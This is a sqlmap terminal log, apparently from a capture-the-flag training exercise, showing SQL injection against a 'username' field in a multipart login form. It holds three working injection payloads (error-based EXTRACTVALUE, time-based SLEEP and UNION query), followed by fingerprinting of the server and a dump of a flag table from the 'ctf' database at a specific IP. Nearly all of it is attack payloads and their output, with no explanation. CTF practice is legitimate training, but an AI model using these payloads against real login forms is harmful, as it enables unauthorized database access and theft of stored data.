 www@www: /mnt/c/Users/142
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload:
------WebKitFormBoundaryOAoqj6tDf3pFmkBf
Content-Disposition: form-data; name="username"
admin' AND EXTRACTVALUE(6195,CONCAT(0x5c,0x716b706271,(SELECT (ELT(6195=6195,1))),0x7176717171)) AND 'esMn'='esMn
------WebKitFormBoundaryOAoqj6tDf3pFmkBf--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload:
------WebKitFormBoundaryOAoqj6tDf3pFmkBf
Content-Disposition: form-data; name="username"
admin' AND (SELECT 1464 FROM (SELECT(SLEEP(5)))ofdj) AND 'Xjdp'='Xjdp
------WebKitFormBoundaryOAoqj6tDf3pFmkBf--
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload:
------WebKitFormBoundaryOAoqj6tDf3pFmkBf
Content-Disposition: form-data; name="username"
admin' UNION ALL SELECT CONCAT(0x716b706271,0x49716950624c6c7a534b6b464d7950676d4179786c63714a4b47637378544467736f746f5679534c,0x7176717171)-- -
------WebKitFormBoundaryOAoqj6tDf3pFmkBf--
---
[14:53:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.1
[14:53:19] [INFO] fetching entries of column(s) 'flag111' for table 'flxxxxxxxxag_flag' in database 'ctf'
Database: ctf
Table: flxxxxxxxxag_flag
[1 entry]
+-----------------------------+
| flag111                     |
+-----------------------------+
| flag{xxxx_xxxxcxcvxcv_flag} |
+-----------------------------+
[14:53:19] [INFO] table 'ctf.flxxxxxxxxag_flag' dumped to CSV file '/home/www/.local/share/sqlmap/output/101.201.38.162/dump/ctf/flxxxxxxxxag_flag.csv'
[14:53:19] [INFO] fetched data logged to text files under '/home/www/.local/share/sqlmap/output/101.201.38.162'
[*] ending @ 14:53:19 /2025-04-10/
(base) ┌──(www㉿www)-[/mnt/c/Users/14212/Desktop/2025能源网络安全大赛培训/0407/web]
└─$